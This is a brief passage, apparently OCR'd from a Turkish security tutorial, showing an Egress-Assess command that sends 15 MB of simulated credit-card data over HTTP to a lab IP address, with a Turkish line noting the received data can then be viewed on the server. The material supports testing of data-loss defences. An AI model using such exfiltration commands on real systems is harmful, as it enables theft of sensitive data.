
./Egress-Assess.py –client http –data-size 15 –ip
192.168.200.139 –datatype cc –file ckart_new.txt
Daha sonra sunucu tarafında gönderilen datanın içeriği
görüntülenebilir.